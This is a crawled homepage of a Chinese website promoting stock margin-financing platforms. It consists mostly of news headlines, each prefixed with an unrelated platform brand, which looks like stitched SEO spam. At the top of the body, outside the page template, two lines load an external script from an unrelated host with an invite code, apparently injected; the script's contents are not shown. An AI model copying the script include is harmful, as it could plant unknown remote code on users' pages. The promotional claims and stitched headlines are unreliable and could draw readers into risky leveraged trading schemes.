

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://abcyuanlin.com/index.php/xpl/208.html
body_size: 11522
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>环球策略,正规配资官网,炒股配资官网,配资平台官网</title>
        <meta name="keywords" content="环球策略,正规配资官网,炒股配资官网,配资平台官网" />
        <meta name="description" content="环球策略🥇正规配资官网针对不同投资者的资金规模与投资目标，我们提供定制化的投资方案与服务方案，确保每位投资者都能获得最适合自己的投资体验与回报。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban026/style/main.css">
        <link rel="stylesheet" href="/templates/moban026/style/index.css">
        <link rel="stylesheet" href="/templates/moban026/style/common.css">
        <link rel="stylesheet" href="/templates/moban026/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban026/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban026/style/style.css">

        <script src="/templates/moban026/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban026/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z7aebd"; var anim = "upbit";</script>
        <script src="/templates/moban026/ui/ui.js"></script>
        <script src="/templates/moban026/js/wow.min.js"></script>
        <script src="/templates/moban026/js/common.js"></script>

        <meta property="og:site_name" content="环球策略" />
        <meta property="og:title" content="环球策略" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.abcyuanlin.com/" />
        <meta property="og:description" content="环球策略" />
        <meta property="og:image" content="http://www.abcyuanlin.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.abcyuanlin.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="环球策略" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="环球策略" />
        <meta name="twitter:title" content="环球策略" />
        <meta name="twitter:description" content="环球策略" />

        <!--diy1-->

    </head>

    <body>
        
        
<script>   window.INVITE_CODE = '888888'; </script> <script src="https://ts2025.bjinfor.com/js999.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.abcyuanlin.com/" title="环球策略">
                <img class="logo" src="/templates/moban026/images/logo.png" alt="环球策略">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.abcyuanlin.com/">首页</a></li>
                
                <li class=""><a href="http://www.abcyuanlin.com/huanqiucelue/" title="环球策略">环球策略</a></li>
                
                <li class=""><a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/" title="正规配资官网">正规配资官网</a></li>
                
                <li class=""><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/" title="炒股配资官网">炒股配资官网</a></li>
                
                <li class=""><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/" title="配资平台官网">配资平台官网</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban026/images/ss.png">
                </button>
                <span class="s-btnss">
                    <img src="/templates/moban026/images/serch.png">
                </span>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban026/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250417/1-25041H21T9.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban026/js/jquery-ajax.js?z7aebd"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban026/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban026/images/cebian.png")
            start = true
        }

    })
    $('.s-btnss').click(function () {

        $('.s-btn').show()
        $(this).hide()
        $('#search-keyword').show()
        $('.serach-box').css('border', '1px solid #ccc')

    })
</script>

        <div class="big-box">

            <div class="wrap">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="z7aebdrow">
                            <div class="z7aebdcol-md8">
                                <div class="title"> 全球市场快讯 </div>
                                <div id="kxnews-container" class="kxcontent">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>
                            <div class="z7aebdcol-md4">
                                <div class="title"> 环球策略播报 </div>
                                <div class="bbcontent fadeInUp animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/21762.html" title="珺牛策略 违规设立分支等四项私募投资问题曝光！瑞智和裕被责令整改 相关责任人被出具警示函">珺牛策略 违规设立分支等四项私募投资问题曝光！瑞智和裕被责令</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/217509.html" title="聚创配资 中国企业调用大模型日均超10万亿Tokens，阿里通义份额第一">聚创配资 中国企业调用大模型日均超10万亿Tokens，阿里</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/268483.html" title="顺升网 瑞达期货铝类产业日报20250616">顺升网 瑞达期货铝类产业日报20250616</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.abcyuanlin.com/huanqiucelue/127606.html" title="财牛股配 不小心溺水该如何自救？">财牛股配 不小心溺水该如何自救？</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/76099.html" title="乐融配 从大凉山到成都，\">乐融配 从大凉山到成都，\</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 自定义内容 -->
                <div class="z7aebddiycontent">
                    
                </div>

                <div class="content-box clearfix">

                    <div class="content-left">
                        <div class="top-big clearfix">
                            <div class="top-middle">
                                <a href="http://www.abcyuanlin.com/huanqiucelue/38972.html" title="胜亿配资  香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金"><img src="/uploads/allimg/250427/27010331010E45.jpg" alt="胜亿配资  香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金"></a>
                                <h2><a href="http://www.abcyuanlin.com/huanqiucelue/38972.html" title="胜亿配资  香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金">胜亿配资  香港金管局通过贴现窗口向银行提供2.75亿港元拆借资金</a></h2>

                            </div>

                            <div class="top-right">
                                <div class="right-one">
                                    <h2><i class="huo"></i><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/51926.html" title="稳拿证券 泰山山顶点外卖？门票交通费近400元，单程耗时至少1小时_景区_视频_配送">稳拿证券 泰山山顶点外卖？门票交通费近400元，单程耗时至少1小时_景区_视频_配送</a></h2>

                                    <p>今年五一假期稳拿证券，山东泰山景区一如即往地受到游客欢迎。5月1日稳拿证券，有博....</p>
                                    <div class="clearfix">
                                        <a href="http://www.abcyuanlin.com/topic/wennazhengquan.html" class="biao qian label">稳拿证券</a>
                                        <span class="time">05-02</span>
                                    </div>

                                </div>

                                <li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/84563.html" title="A策略 拉加德称欧元走强虽有悖常理 有其合理性">A策略 拉加德称欧元走强虽有悖常理 有其合理性</a></h2>
                                    <span class="time">05-19</span>
                                </li>
<li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/144917.html" title="福牛财经 国金证券：首次覆盖蓝思科技给予买入评级，目标价28.61元">福牛财经 国金证券：首次覆盖蓝思科技给予买入评级，目标价28.61元</a></h2>
                                    <span class="time">07-16</span>
                                </li>
<li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/106035.html" title="怀远股票 绝美云海！来老君山感受仙境般的美">怀远股票 绝美云海！来老君山感受仙境般的美</a></h2>
                                    <span class="time">05-29</span>
                                </li>
<li class="clearfix">

                                    <h2><span class="num"></span><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/34670.html" title="天成配资 OpenAI向免费用户推出轻量版Deep Research  以提高速率限制">天成配资 OpenAI向免费用户推出轻量版Deep Research  以提高速率限制</a></h2>
                                    <span class="time">04-26</span>
                                </li>


                            </div>
                        </div>

                        <div class="tou-bg">
                            <h1>环球策略</h1>
                            <p>环球策略🥇正规配资官网针对不同投资者的资金规模与投资目标，我们提供定制化的投资方案与服务方案，确保每位投资者都能获得最适合自己的投资体验与回报。</p>
                        </div>
                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="环球策略头条">头条</span></li>
                                <li><span title="环球策略最新">最新</span></li>
                                <li><span title="环球策略最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 环球策略头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/268484.html" title="首胜证券 瑞达期货碳酸锂产业日报20250616">首胜证券 瑞达期货碳酸锂产业日报20250616</a></h2>
                                            <p>首胜证券 （原标题：瑞达期货碳酸锂产业日报20250616）首胜证券....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/shoushengzhengquan.html" class="biao qian label">首胜证券</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：靠谱配</span>

                                                <div class="num">
                                                    查看：<span class="zan">108</span>
                                                    分类：<span>配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/268484.html" title="首胜证券 瑞达期货碳酸锂产业日报20250616"><img src="/uploads/allimg/251231/312139140103601.jpg" alt="首胜证券 瑞达期货碳酸锂产业日报20250616"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/huanqiucelue/268481.html" title="长富配资 瑞达期货国债期货市场每日全景分析报告20250616">长富配资 瑞达期货国债期货市场每日全景分析报告20250616</a></h2>
                                            <p>（原标题：瑞达期货国债期货市场每日全景分析报告20250616）长富配资....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/changfupeizi.html" class="biao qian label">长富配资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：惠红网</span>

                                                <div class="num">
                                                    查看：<span class="zan">109</span>
                                                    分类：<span>环球策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/huanqiucelue/268481.html" title="长富配资 瑞达期货国债期货市场每日全景分析报告20250616"><img src="/uploads/allimg/251231/312139120102013.jpg" alt="长富配资 瑞达期货国债期货市场每日全景分析报告20250616"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/268482.html" title="爱配投资 瑞达期货沪铜产业日报20250616">爱配投资 瑞达期货沪铜产业日报20250616</a></h2>
                                            <p>爱配投资 （原标题：瑞达期货沪铜产业日报20250616）爱配投资....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/aipeitouzi.html" class="biao qian label">爱配投资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：龙辉优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">114</span>
                                                    分类：<span>正规配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/268482.html" title="爱配投资 瑞达期货沪铜产业日报20250616"><img src="/uploads/allimg/251231/312139120101N5.jpg" alt="爱配投资 瑞达期货沪铜产业日报20250616"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/268483.html" title="顺升网 瑞达期货铝类产业日报20250616">顺升网 瑞达期货铝类产业日报20250616</a></h2>
                                            <p>（原标题：瑞达期货铝类产业日报20250616）顺升网....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/shunshengwang.html" class="biao qian label">顺升网</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：配资坊</span>

                                                <div class="num">
                                                    查看：<span class="zan">196</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/268483.html" title="顺升网 瑞达期货铝类产业日报20250616"><img src="/uploads/allimg/251231/3121391301010K.jpg" alt="顺升网 瑞达期货铝类产业日报20250616"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/264152.html" title="锦鲤配资 中天科技：关于续聘会计师事务所的公告">锦鲤配资 中天科技：关于续聘会计师事务所的公告</a></h2>
                                            <p>证券日报网讯 4月24日晚间，中天科技发布公告称，公司拟续聘中兴华会计师事务所（特殊普通合伙）为公司2025年度审计机构。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/jinlipeizi.html" class="biao qian label">锦鲤配资</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：淘配网</span>

                                                <div class="num">
                                                    查看：<span class="zan">164</span>
                                                    分类：<span>配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/264152.html" title="锦鲤配资 中天科技：关于续聘会计师事务所的公告"><img src="/uploads/allimg/251225/2503542Z104a8.jpg" alt="锦鲤配资 中天科技：关于续聘会计师事务所的公告"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/264151.html" title="金御网 骆驼股份：第九届监事会第十三次会议决议公告">金御网 骆驼股份：第九届监事会第十三次会议决议公告</a></h2>
                                            <p>证券日报网讯 4月24日晚间，骆驼股份发布公告称，公司第九届监事会第十三次会议审议通过了《关于骆驼集团股份有限公司2025年第一季度报告的议案》。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/jinyuwang.html" class="biao qian label">金御网</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：牛津配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">125</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/264151.html" title="金御网 骆驼股份：第九届监事会第十三次会议决议公告"><img src="/uploads/allimg/251225/2503542P10XR.jpg" alt="金御网 骆驼股份：第九届监事会第十三次会议决议公告"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/huanqiucelue/264149.html" title="金牛网 骆驼股份：第九届董事会第二十一次会议决议公告">金牛网 骆驼股份：第九届董事会第二十一次会议决议公告</a></h2>
                                            <p>证券日报网讯 4月24日晚间，骆驼股份发布公告称，公司第九届董事会第二十一次会议审议通过了《关于骆驼集团股份有限公司2025年第一季度报告的议案》。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/jinniuwang.html" class="biao qian label">金牛网</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：启远网</span>

                                                <div class="num">
                                                    查看：<span class="zan">64</span>
                                                    分类：<span>环球策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/huanqiucelue/264149.html" title="金牛网 骆驼股份：第九届董事会第二十一次会议决议公告"><img src="/uploads/allimg/251225/2503540201054X.jpg" alt="金牛网 骆驼股份：第九届董事会第二十一次会议决议公告"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/264150.html" title="双悦网 新疆火炬：第四届董事会第六次会议决议公告">双悦网 新疆火炬：第四届董事会第六次会议决议公告</a></h2>
                                            <p>证券日报网讯 4月24日晚间，新疆火炬发布公告称，公司第四届董事会第六次会议审议通过了《关于公司2024年度董事会工作报告的议案》等多项议案。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/shuangyuewang.html" class="biao qian label">双悦网</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：九鼎配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">78</span>
                                                    分类：<span>正规配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/264150.html" title="双悦网 新疆火炬：第四届董事会第六次会议决议公告"><img src="/uploads/allimg/251225/2503540501091Z.jpg" alt="双悦网 新疆火炬：第四届董事会第六次会议决议公告"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/259874.html" title="天创网 视源股份机器人产品集中亮相 已在海外市场陆续实现落地部署">天创网 视源股份机器人产品集中亮相 已在海外市场陆续实现落地部署</a></h2>
                                            <p>天创网 本报讯(记者丁蓉)第138届中国进出口商品交易会(广交会)第一期闭幕，广州视源电子科技股份有限公司(以下简称“视源股份（002841）”)机器人系列产品....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/tianchuangwang.html" class="biao qian label">天创网</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：牛途网</span>

                                                <div class="num">
                                                    查看：<span class="zan">118</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/259874.html" title="天创网 视源股份机器人产品集中亮相 已在海外市场陆续实现落地部署"><img src="/uploads/allimg/251204/04024P40105U1.jpg" alt="天创网 视源股份机器人产品集中亮相 已在海外市场陆续实现落地部署"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/huanqiucelue/259872.html" title="信钰证券 挖金客：5712.49万解禁股将于10月27日上市流通">信钰证券 挖金客：5712.49万解禁股将于10月27日上市流通</a></h2>
                                            <p>信钰证券 挖金客（301380）10月22日发布公告称，公司部分限售股即将解禁上市，本次解除限售股份的数量为5712.49万股，占公司发行总股本的56.34%，....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/xinyuzhengquan.html" class="biao qian label">信钰证券</a>
                                                <span class="time">日期：12-04</span>
                                                <span class="name">来源：环球策路</span>

                                                <div class="num">
                                                    查看：<span class="zan">118</span>
                                                    分类：<span>环球策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/huanqiucelue/259872.html" title="信钰证券 挖金客：5712.49万解禁股将于10月27日上市流通"><img src="/uploads/allimg/251204/04024P30105C6.jpg" alt="信钰证券 挖金客：5712.49万解禁股将于10月27日上市流通"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban026/images/loading.gif" />
                                    <span>环球策略文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多环球策略文章...</button>
                                </div>

                                <div class="no-more">环球策略文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-4646-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 环球策略最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/268484.html" title="首胜证券 瑞达期货碳酸锂产业日报20250616">首胜证券 瑞达期货碳酸锂产业日报20250616</a></h2>
                                            <p>首胜证券 （原标题：瑞达期货碳酸锂产业日报20250616）首胜证券....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/shoushengzhengquan.html" class="biao qian label">首胜证券</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：靠谱配</span>

                                                <div class="num">
                                                    查看：<span class="zan">108</span>
                                                    分类：<span>配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/268484.html" title="首胜证券 瑞达期货碳酸锂产业日报20250616"><img src="/uploads/allimg/251231/312139140103601.jpg" alt="首胜证券 瑞达期货碳酸锂产业日报20250616"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/268483.html" title="顺升网 瑞达期货铝类产业日报20250616">顺升网 瑞达期货铝类产业日报20250616</a></h2>
                                            <p>（原标题：瑞达期货铝类产业日报20250616）顺升网....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/shunshengwang.html" class="biao qian label">顺升网</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：配资坊</span>

                                                <div class="num">
                                                    查看：<span class="zan">196</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/268483.html" title="顺升网 瑞达期货铝类产业日报20250616"><img src="/uploads/allimg/251231/3121391301010K.jpg" alt="顺升网 瑞达期货铝类产业日报20250616"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/268482.html" title="爱配投资 瑞达期货沪铜产业日报20250616">爱配投资 瑞达期货沪铜产业日报20250616</a></h2>
                                            <p>爱配投资 （原标题：瑞达期货沪铜产业日报20250616）爱配投资....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/aipeitouzi.html" class="biao qian label">爱配投资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：龙辉优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">114</span>
                                                    分类：<span>正规配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/268482.html" title="爱配投资 瑞达期货沪铜产业日报20250616"><img src="/uploads/allimg/251231/312139120101N5.jpg" alt="爱配投资 瑞达期货沪铜产业日报20250616"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/huanqiucelue/268481.html" title="长富配资 瑞达期货国债期货市场每日全景分析报告20250616">长富配资 瑞达期货国债期货市场每日全景分析报告20250616</a></h2>
                                            <p>（原标题：瑞达期货国债期货市场每日全景分析报告20250616）长富配资....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/changfupeizi.html" class="biao qian label">长富配资</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：惠红网</span>

                                                <div class="num">
                                                    查看：<span class="zan">109</span>
                                                    分类：<span>环球策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/huanqiucelue/268481.html" title="长富配资 瑞达期货国债期货市场每日全景分析报告20250616"><img src="/uploads/allimg/251231/312139120102013.jpg" alt="长富配资 瑞达期货国债期货市场每日全景分析报告20250616"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/peizipingtaiguanwang/264152.html" title="锦鲤配资 中天科技：关于续聘会计师事务所的公告">锦鲤配资 中天科技：关于续聘会计师事务所的公告</a></h2>
                                            <p>证券日报网讯 4月24日晚间，中天科技发布公告称，公司拟续聘中兴华会计师事务所（特殊普通合伙）为公司2025年度审计机构。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/jinlipeizi.html" class="biao qian label">锦鲤配资</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：淘配网</span>

                                                <div class="num">
                                                    查看：<span class="zan">164</span>
                                                    分类：<span>配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/peizipingtaiguanwang/264152.html" title="锦鲤配资 中天科技：关于续聘会计师事务所的公告"><img src="/uploads/allimg/251225/2503542Z104a8.jpg" alt="锦鲤配资 中天科技：关于续聘会计师事务所的公告"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/chaogupeiziguanwang/264151.html" title="金御网 骆驼股份：第九届监事会第十三次会议决议公告">金御网 骆驼股份：第九届监事会第十三次会议决议公告</a></h2>
                                            <p>证券日报网讯 4月24日晚间，骆驼股份发布公告称，公司第九届监事会第十三次会议审议通过了《关于骆驼集团股份有限公司2025年第一季度报告的议案》。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/jinyuwang.html" class="biao qian label">金御网</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：牛津配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">125</span>
                                                    分类：<span>炒股配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/chaogupeiziguanwang/264151.html" title="金御网 骆驼股份：第九届监事会第十三次会议决议公告"><img src="/uploads/allimg/251225/2503542P10XR.jpg" alt="金御网 骆驼股份：第九届监事会第十三次会议决议公告"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/264150.html" title="双悦网 新疆火炬：第四届董事会第六次会议决议公告">双悦网 新疆火炬：第四届董事会第六次会议决议公告</a></h2>
                                            <p>证券日报网讯 4月24日晚间，新疆火炬发布公告称，公司第四届董事会第六次会议审议通过了《关于公司2024年度董事会工作报告的议案》等多项议案。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/shuangyuewang.html" class="biao qian label">双悦网</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：九鼎配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">78</span>
                                                    分类：<span>正规配资官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.abcyuanlin.com/zhengguipeiziguanwang/264150.html" title="双悦网 新疆火炬：第四届董事会第六次会议决议公告"><img src="/uploads/allimg/251225/2503540501091Z.jpg" alt="双悦网 新疆火炬：第四届董事会第六次会议决议公告"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.abcyuanlin.com/huanqiucelue/264149.html" title="金牛网 骆驼股份：第九届董事会第二十一次会议决议公告">金牛网 骆驼股份：第九届董事会第二十一次会议决议公告</a></h2>
                                            <p>证券日报网讯 4月24日晚间，骆驼股份发布公告称，公司第九届董事会第二十一次会议审议通过了《关于骆驼集团股份有限公司2025年第一季度报告的议案》。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.abcyuanlin.com/topic/jinniuwang.html" class="biao qian label">金牛网</a>
                                                <span class="time">日期：12-25</span>
                                                <span class="name">来源：启远网</span>

                                                <div class="num">
                                                    查看：<span class="zan">64</span>
                                                    分类：<span>环球策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
